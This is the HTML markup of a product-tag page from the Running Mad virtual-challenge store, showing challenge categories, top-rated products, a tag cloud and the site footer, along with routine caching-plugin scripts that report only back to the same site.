<li class="cat-item cat-item-602"><a href="https://runningmad.co.uk/store/challenge-distance/1-5-mini-miles/">1.5 Mini Miles</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-601"><a href="https://runningmad.co.uk/store/challenge-distance/5-kilometres/">5 Kilometres</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-600"><a href="https://runningmad.co.uk/store/challenge-distance/10-kilometres/">10 Kilometres</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-599"><a href="https://runningmad.co.uk/store/challenge-distance/half-marathon/">Half Marathon</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-598"><a href="https://runningmad.co.uk/store/challenge-distance/full-marathon/">Full Marathon</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-597"><a href="https://runningmad.co.uk/store/challenge-distance/50-mega-miles/">50 Mega Miles</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-596"><a href="https://runningmad.co.uk/store/challenge-distance/100-or-more-mega-miles/">100 or More Mega Miles</a> <span class="count">(21)</span></li>
</ul>
</li>
<li class="cat-item cat-item-202 cat-parent"><a href="https://runningmad.co.uk/store/challenge-themes/">Challenge Themes</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-844"><a href="https://runningmad.co.uk/store/challenge-themes/winter-themed/">Winter Themed</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-574"><a href="https://runningmad.co.uk/store/challenge-themes/birthday-themed/">Birthday Themed</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-203"><a href="https://runningmad.co.uk/store/challenge-themes/charity-challenge/">Charity Challenge</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-575"><a href="https://runningmad.co.uk/store/challenge-themes/christmas-themed/">Christmas Themed</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-204"><a href="https://runningmad.co.uk/store/challenge-themes/fundraising-challenge/">Fundraising Challenge</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-572"><a href="https://runningmad.co.uk/store/challenge-themes/halloween-themed/">Halloween Themed</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-205"><a href="https://runningmad.co.uk/store/challenge-themes/series-challenge/">Series Challenge</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-573"><a href="https://runningmad.co.uk/store/challenge-themes/valentine-themed/">Valentine Themed</a> <span class="count">(3)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_top_rated_products-1" class="widget woocommerce widget_top_rated_products"><span class="gamma widget-title">Top rated products</span><ul class="product_list_widget"><li>
	
	<a href="https://runningmad.co.uk/product/bangladesh-inspired-athletic-tech-top-for-runners/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bangladesh-Inspired Athletic Tech Top for Runners. with Bangladesh flag design and tiger emblem." decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1.jpg 2000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Bangladesh-Inspired Athletic Tech Top for Runners.</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span>
	</li>
<li>
	
	<a href="https://runningmad.co.uk/product/run-for-palestine-virtual-challenge/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Run for Palestine Virtual Challenge" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-200x200.jpg 200w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-400x400.jpg 400w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-500x500.jpg 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Run for Palestine Virtual Challenge</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span>
	</li>
<li>
	
	<a href="https://runningmad.co.uk/product/custom-engravable-heavy-medal/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Engraved Rainbow Champions Medal for RideLondon Event with Water Droplets" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-150x150.jpeg 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-800x800.jpeg 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-1024x1024.jpeg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-768x768.jpeg 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-990x990.jpeg 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-441x441.jpeg 441w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-100x100.jpeg 100w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-32x32.jpeg 32w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2.jpeg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Custom Engravable Heavy Medal</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>44.95</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;44.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.95</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;32.95.</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Search by Tags</span><div class="tagcloud"><a href="https://runningmad.co.uk/product-tag/awareness/" class="tag-cloud-link tag-link-353 tag-link-position-1" style="font-size: 13.714285714286pt;" aria-label="Awareness (4 products)">Awareness</a>
<a href="https://runningmad.co.uk/product-tag/catalyst-for-change/" class="tag-cloud-link tag-link-355 tag-link-position-2" style="font-size: 12.285714285714pt;" aria-label="Catalyst for Change (3 products)">Catalyst for Change</a>
<a href="https://runningmad.co.uk/product-tag/celebration/" class="tag-cloud-link tag-link-239 tag-link-position-3" style="font-size: 10.571428571429pt;" aria-label="Celebration (2 products)">Celebration</a>
<a href="https://runningmad.co.uk/product-tag/charity-run/" class="tag-cloud-link tag-link-293 tag-link-position-4" style="font-size: 13.714285714286pt;" aria-label="Charity Run (4 products)">Charity Run</a>
<a href="https://runningmad.co.uk/product-tag/coin-collection/" class="tag-cloud-link tag-link-612 tag-link-position-5" style="font-size: 10.571428571429pt;" aria-label="Coin Collection (2 products)">Coin Collection</a>
<a href="https://runningmad.co.uk/product-tag/collectible-medals/" class="tag-cloud-link tag-link-212 tag-link-position-6" style="font-size: 10.571428571429pt;" aria-label="Collectible Medals (2 products)">Collectible Medals</a>
<a href="https://runningmad.co.uk/product-tag/comfortable-activewear/" class="tag-cloud-link tag-link-544 tag-link-position-7" style="font-size: 10.571428571429pt;" aria-label="comfortable activewear (2 products)">comfortable activewear</a>
<a href="https://runningmad.co.uk/product-tag/compassion/" class="tag-cloud-link tag-link-359 tag-link-position-8" style="font-size: 13.714285714286pt;" aria-label="Compassion (4 products)">Compassion</a>
<a href="https://runningmad.co.uk/product-tag/custom-engraving/" class="tag-cloud-link tag-link-718 tag-link-position-9" style="font-size: 12.285714285714pt;" aria-label="custom engraving (3 products)">custom engraving</a>
<a href="https://runningmad.co.uk/product-tag/design-your-own-coin/" class="tag-cloud-link tag-link-616 tag-link-position-10" style="font-size: 10.571428571429pt;" aria-label="Design Your Own Coin (2 products)">Design Your Own Coin</a>
<a href="https://runningmad.co.uk/product-tag/determination/" class="tag-cloud-link tag-link-449 tag-link-position-11" style="font-size: 10.571428571429pt;" aria-label="Determination (2 products)">Determination</a>
<a href="https://runningmad.co.uk/product-tag/durable-materials/" class="tag-cloud-link tag-link-547 tag-link-position-12" style="font-size: 10.571428571429pt;" aria-label="durable materials (2 products)">durable materials</a>
<a href="https://runningmad.co.uk/product-tag/elegant-key-accessory/" class="tag-cloud-link tag-link-708 tag-link-position-13" style="font-size: 10.571428571429pt;" aria-label="elegant key accessory (2 products)">elegant key accessory</a>
<a href="https://runningmad.co.uk/product-tag/empathy/" class="tag-cloud-link tag-link-360 tag-link-position-14" style="font-size: 13.714285714286pt;" aria-label="Empathy (4 products)">Empathy</a>
<a href="https://runningmad.co.uk/product-tag/exclusive-medal/" class="tag-cloud-link tag-link-285 tag-link-position-15" style="font-size: 13.714285714286pt;" aria-label="Exclusive Medal (4 products)">Exclusive Medal</a>
<a href="https://runningmad.co.uk/product-tag/exercise/" class="tag-cloud-link tag-link-385 tag-link-position-16" style="font-size: 8pt;" aria-label="Exercise (1 product)">Exercise</a>
<a href="https://runningmad.co.uk/product-tag/expressive-fashion/" class="tag-cloud-link tag-link-549 tag-link-position-17" style="font-size: 10.571428571429pt;" aria-label="expressive fashion (2 products)">expressive fashion</a>
<a href="https://runningmad.co.uk/product-tag/fitness/" class="tag-cloud-link tag-link-246 tag-link-position-18" style="font-size: 10.571428571429pt;" aria-label="Fitness (2 products)">Fitness</a>
<a href="https://runningmad.co.uk/product-tag/fitness-challenge/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 10.571428571429pt;" aria-label="Fitness Challenge (2 products)">Fitness Challenge</a>
<a href="https://runningmad.co.uk/product-tag/fitness-journey/" class="tag-cloud-link tag-link-374 tag-link-position-20" style="font-size: 12.285714285714pt;" aria-label="Fitness Journey (3 products)">Fitness Journey</a>
<a href="https://runningmad.co.uk/product-tag/fundraising-event/" class="tag-cloud-link tag-link-365 tag-link-position-21" style="font-size: 12.285714285714pt;" aria-label="Fundraising Event (3 products)">Fundraising Event</a>
<a href="https://runningmad.co.uk/product-tag/home-decor/" class="tag-cloud-link tag-link-553 tag-link-position-22" style="font-size: 10.571428571429pt;" aria-label="Home decor (2 products)">Home decor</a>
<a href="https://runningmad.co.uk/product-tag/humanitarian-series/" class="tag-cloud-link tag-link-351 tag-link-position-23" style="font-size: 12.285714285714pt;" aria-label="Humanitarian Series (3 products)">Humanitarian Series</a>
<a href="https://runningmad.co.uk/product-tag/inner-hero/" class="tag-cloud-link tag-link-274 tag-link-position-24" style="font-size: 10.571428571429pt;" aria-label="Inner Hero (2 products)">Inner Hero</a>
<a href="https://runningmad.co.uk/product-tag/intricate-patterns/" class="tag-cloud-link tag-link-479 tag-link-position-25" style="font-size: 10.571428571429pt;" aria-label="Intricate Patterns (2 products)">Intricate Patterns</a>
<a href="https://runningmad.co.uk/product-tag/limited-availability/" class="tag-cloud-link tag-link-505 tag-link-position-26" style="font-size: 12.285714285714pt;" aria-label="Limited Availability (3 products)">Limited Availability</a>
<a href="https://runningmad.co.uk/product-tag/meaningful-impact/" class="tag-cloud-link tag-link-356 tag-link-position-27" style="font-size: 12.285714285714pt;" aria-label="Meaningful Impact (3 products)">Meaningful Impact</a>
<a href="https://runningmad.co.uk/product-tag/palestine-support/" class="tag-cloud-link tag-link-357 tag-link-position-28" style="font-size: 12.285714285714pt;" aria-label="Palestine Support (3 products)">Palestine Support</a>
<a href="https://runningmad.co.uk/product-tag/performance-wear/" class="tag-cloud-link tag-link-496 tag-link-position-29" style="font-size: 10.571428571429pt;" aria-label="Performance Wear (2 products)">Performance Wear</a>
<a href="https://runningmad.co.uk/product-tag/pre-order-fashion/" class="tag-cloud-link tag-link-546 tag-link-position-30" style="font-size: 10.571428571429pt;" aria-label="pre-order fashion (2 products)">pre-order fashion</a>
<a href="https://runningmad.co.uk/product-tag/purposeful-running/" class="tag-cloud-link tag-link-354 tag-link-position-31" style="font-size: 12.285714285714pt;" aria-label="Purposeful Running (3 products)">Purposeful Running</a>
<a href="https://runningmad.co.uk/product-tag/recognition/" class="tag-cloud-link tag-link-309 tag-link-position-32" style="font-size: 10.571428571429pt;" aria-label="recognition (2 products)">recognition</a>
<a href="https://runningmad.co.uk/product-tag/run-for-palestine/" class="tag-cloud-link tag-link-350 tag-link-position-33" style="font-size: 12.285714285714pt;" aria-label="Run for Palestine (3 products)">Run for Palestine</a>
<a href="https://runningmad.co.uk/product-tag/running-apparel/" class="tag-cloud-link tag-link-482 tag-link-position-34" style="font-size: 12.285714285714pt;" aria-label="Running Apparel (3 products)">Running Apparel</a>
<a href="https://runningmad.co.uk/product-tag/running-gear/" class="tag-cloud-link tag-link-518 tag-link-position-35" style="font-size: 12.285714285714pt;" aria-label="Running Gear (3 products)">Running Gear</a>
<a href="https://runningmad.co.uk/product-tag/silver-plating/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 22pt;" aria-label="Silver Plating (18 products)">Silver Plating</a>
<a href="https://runningmad.co.uk/product-tag/solidarity/" class="tag-cloud-link tag-link-352 tag-link-position-37" style="font-size: 12.285714285714pt;" aria-label="Solidarity (3 products)">Solidarity</a>
<a href="https://runningmad.co.uk/product-tag/solidarity-with-palestine/" class="tag-cloud-link tag-link-550 tag-link-position-38" style="font-size: 10.571428571429pt;" aria-label="solidarity with Palestine (2 products)">solidarity with Palestine</a>
<a href="https://runningmad.co.uk/product-tag/support-palestine/" class="tag-cloud-link tag-link-545 tag-link-position-39" style="font-size: 10.571428571429pt;" aria-label="support Palestine (2 products)">support Palestine</a>
<a href="https://runningmad.co.uk/product-tag/unique-challenge/" class="tag-cloud-link tag-link-278 tag-link-position-40" style="font-size: 10.571428571429pt;" aria-label="Unique Challenge (2 products)">Unique Challenge</a>
<a href="https://runningmad.co.uk/product-tag/unique-gift/" class="tag-cloud-link tag-link-341 tag-link-position-41" style="font-size: 12.285714285714pt;" aria-label="Unique Gift (3 products)">Unique Gift</a>
<a href="https://runningmad.co.uk/product-tag/vibrant-colors/" class="tag-cloud-link tag-link-478 tag-link-position-42" style="font-size: 10.571428571429pt;" aria-label="Vibrant Colors (2 products)">Vibrant Colors</a>
<a href="https://runningmad.co.uk/product-tag/virtual-challenge/" class="tag-cloud-link tag-link-289 tag-link-position-43" style="font-size: 18.571428571429pt;" aria-label="Virtual Challenge (10 products)">Virtual Challenge</a>
<a href="https://runningmad.co.uk/product-tag/virtual-journey/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size: 12.285714285714pt;" aria-label="Virtual Journey (3 products)">Virtual Journey</a>
<a href="https://runningmad.co.uk/product-tag/virtual-run/" class="tag-cloud-link tag-link-294 tag-link-position-45" style="font-size: 10.571428571429pt;" aria-label="Virtual Run (2 products)">Virtual Run</a></div></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ydW5uaW5nbWFkLmNvLnVrL3Byb2R1Y3QtdGFnL3NhZmV0eS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '81bc894e14eaa4cd9729b2e8600f6937c53dd2b76e0ecce21c6d5b92c9253e93474af7760b8102a7a92129120dc14e0a2a5501092e355fe96a74707263b22c13'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ydW5uaW5nbWFkLmNvLnVrL3Byb2R1Y3QtdGFnL3NhZmV0eS8=&nitroBeaconCookies=W10=&nitroBeaconHash=81bc894e14eaa4cd9729b2e8600f6937c53dd2b76e0ecce21c6d5b92c9253e93474af7760b8102a7a92129120dc14e0a2a5501092e355fe96a74707263b22c13&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script>
		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

			<div data-elementor-type="footer" data-elementor-id="9715" class="elementor elementor-9715 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1806de6 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1806de6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-640ce67" data-id="640ce67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b8a72c elementor-widget elementor-widget-text-editor" data-id="9b8a72c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Worldwide Shipping Available</strong><br>We ship all around the world<br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-460edcc elementor-widget elementor-widget-text-editor" data-id="460edcc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Optional Evidence Upload</strong><br />Keep your achievement personal</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-451f945" data-id="451f945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e38f2e8 elementor-widget elementor-widget-text-editor" data-id="e38f2e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Shipping Efficiency</b><br />We ship every 3 to 5 days</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ba806f0 elementor-widget elementor-widget-text-editor" data-id="ba806f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>100% Secure Checkout</b><br />PayPal / Visa / Klarna</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6014fda elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6014fda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9cc2071" data-id="9cc2071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c56ffc elementor-widget elementor-widget-text-editor" data-id="1c56ffc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Worldwide Shipping Available</strong><br>We ship all around the world<br></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e8a726d" data-id="e8a726d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fba0b61 elementor-widget elementor-widget-text-editor" data-id="fba0b61" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Optional Evidence Upload</strong><br />Keep your achievement personal</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3570184" data-id="3570184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-060bd39 elementor-widget elementor-widget-text-editor" data-id="060bd39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Shipping Efficiency</b><br />We ship every 3 to 5 days</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d0412bc" data-id="d0412bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae7449 elementor-widget elementor-widget-text-editor" data-id="9ae7449" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>100% Secure Checkout</b><br />PayPal / Visa / Klarna</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b16c818 elementor-section-height-min-height elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b16c818" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c78d16e" data-id="c78d16e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeed73b elementor-widget elementor-widget-wp-widget-text" data-id="aeed73b" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Worldwide Shipping Available</strong><br />
We ship all around the world</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51abce7" data-id="51abce7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e20fe63 elementor-widget elementor-widget-wp-widget-text" data-id="e20fe63" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Optional Evidence Upload</strong><br />
Keep your achievement personal</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c9b79ef" data-id="c9b79ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5961dd elementor-widget elementor-widget-wp-widget-text" data-id="c5961dd" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Shipping Efficiency</strong><br />
We ship every 3 to 5 days</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba181b6" data-id="ba181b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fb3c2c elementor-widget elementor-widget-wp-widget-text" data-id="1fb3c2c" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><b>100% Secure Checkout</b><br />
PayPal / Visa / Klarna</p>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0946e16 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0946e16" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bda67ed" data-id="bda67ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f1fb758 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1fb758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dd15966" data-id="dd15966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3f2c91 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="a3f2c91" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://runningmad.co.uk/wp-content/uploads/elementor/thumbs/RM-Logo-white-e1704125464607-qhoe1bcc8xjq2sub5isd1l9mep64j2j8wws3cbvwho.png" title="RM-Logo-white" alt="RM-Logo-white" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-fa91890 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="fa91890" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Running Mad is a Non &#8211; Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-73b9ae5 elementor-widget elementor-widget-heading" data-id="73b9ae5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c4aac89 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="c4aac89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8442106 elementor-widget elementor-widget-heading" data-id="8442106" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-248e96c elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="248e96c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
